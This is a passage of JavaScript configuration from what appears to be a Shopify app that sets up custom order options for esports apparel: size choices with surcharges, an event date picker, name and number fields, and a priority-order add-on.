"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_5":{"id":"197882tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_6":{"id":"197882tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_7":{"id":"197882tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_8":{"id":"197882tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem48":{"id":"197882tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem48_1":{"id":"197882tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_2":{"id":"197882tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_3":{"id":"197882tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_4":{"id":"197882tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_5":{"id":"197882tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_6":{"id":"197882tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_7":{"id":"197882tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_8":{"id":"197882tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem49":{"id":"197882tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem49_1":{"id":"197882tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_2":{"id":"197882tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_3":{"id":"197882tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_4":{"id":"197882tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_5":{"id":"197882tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_6":{"id":"197882tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_7":{"id":"197882tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_8":{"id":"197882tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem68":{"id":"197882tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem69":{"id":"197882tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197882tem70":{"id":"197882tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197882tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197882tem4","option_type":"3","type":"1","value":"197882tem4_2"}}},"show":"1","type":"1","children":""},"197882tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_1,197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_1,197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_1,197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_1,197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436995096751","handle":"unisex-hoodie-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem190070`] = {"template":{"ymq190070tem1":{"id":"190070tem1","label":"Alias (Optional):","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"1","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq190070tem2":{"id":"190070tem2","label":"Real Name (Optional):","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"1","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq190070tem3":{"id":"190070tem3","label":"Number (Optional):","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"4","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq190070tem4":{"id":"190070tem4","label":"Notes (Optional):","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"1","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190070tem5":{"id":"190070tem5","label":"Priority Order (+$5)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"190070tem5_1":{"id":"190070tem5_1","default":"1","value":"NO","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"190070tem5_2":{"id":"190070tem5_2","default":"0","value":"YES","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"5","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":15,"show_m_column_width":"1","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190070tem6":{"id":"190070tem6","label":"Notes For priority order (ETA)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"1","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Premium Jersey"},"1wm1w07":{"condition":"6","condition_rule":"8","condition_value":"Single Designs"},"h55ck5":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1ggie6d":{"ev70c":{"condition":"1","condition_rule":"9","condition_value":"Jersey"},"1xnodfy":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"ls9e2p":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1wen1b0":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"e99ko1":{"e4po5u":{"condition":"1","condition_rule":"9","condition_value":"Baseball Jersey"},"1isx332":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"92gzqs":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"q78fo3":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"97t89x":{"b2wne5":{"condition":"1","condition_rule":"9","condition_value":"Esports Jersey"},"15d5gse":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"g5pc9r":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1xxrf3o":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"18jn39n":{"1afurmn":{"condition":"1","condition_rule":"1","condition_value":"Premium Hoodie"},"1yn0tfg":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1gh26ez":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1sd2xtj":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1b7mu3c":{"b4p7dt":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"},"q2vcgb":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1afk2ip":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"jwfdbp":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"143qow":{"y6hzpd":{"condition":"1","condition_rule":"9","condition_value":"Pro Jersey"},"x3kyis":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"8k4wgn":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"dqo881":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"t0h6p5":{"1wgrwco":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"},"x7w924":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1d9w2kx":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1ai9cwr":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"181wszf":{"lnayvc":{"condition":"1","condition_rule":"9","condition_value":"Pro Jacket"},"15xkg6n":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"gxdtun":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"b15put":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"ddgle8":{"1gxf9uz":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"},"b8vz1p":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"n1c2n9":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1hnr895":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1wy475g":{"16lz6vx":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"},"6etvmj":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1x8klds":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"79p357":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"i9c7jr":{"xvq17m":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"},"6y26rn":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1n1ttro":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1ra7l8z":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"hj3vp0":{"19hsckk":{"condition":"1","condition_rule":"9","condition_value":"Pro Jacket"},"1v9i696":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1t4v5po":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"9zuvu5":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1i0ss38":{"1dn4utg":{"condition":"1","condition_rule":"9","condition_value":"PREMIUM ESPORTS JERSEY"},"4zskg4":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1um7zub":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"fgi11f":{"c3ne46":{"condition":"1","condition_rule":"10","condition_value":"Pro Jackets"},"n1mpi7":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"},"gqlie3":{"condition":"1","condition_rule":"10","condition_value":"Design Package"},"137gzb0":{"condition":"6","condition_rule":"10","condition_value":"Design Packages"},"mfjopl":{"condition":"1","condition_rule":"10","condition_value":"Arm Sleeve"},"1m90u4x":{"condition":"1","condition_rule":"10","condition_value":"Shorts"},"1uqmi5m":{"condition":"1","condition_rule":"10","condition_value":"Flag"},"4nnfma":{"condition":"1","condition_rule":"10","condition_value":"Sweat Pants"},"1nqawy5":{"condition":"1","condition_rule":"10","condition_value":"Mouse Pad"},"dj7cup":{"condition":"1","condition_rule":"10","condition_value":"Bottle"},"1r0bpi4":{"condition":"1","condition_rule":"10","condition_value":"Compression"},"fea8z2":{"condition":"1","condition_rule":"10","condition_value":"Design"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    
<!-- END app snippet -->

    

    
<!-- END app snippet -->
        
    
        
    
    
    
        
        
            Object.assign(ymq_option.assign, {"tem188716":{"manual":{"tag":"","collection":[],"product":[{"id":"8331179884719","handle":"custom-design-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem190768":{"manual":{"tag":"","collection":[{"id":"168596635781","handle":"single-designs"},{"id":"168596373637","handle":"design-packages"}],"product":[]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem191402":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Baseball 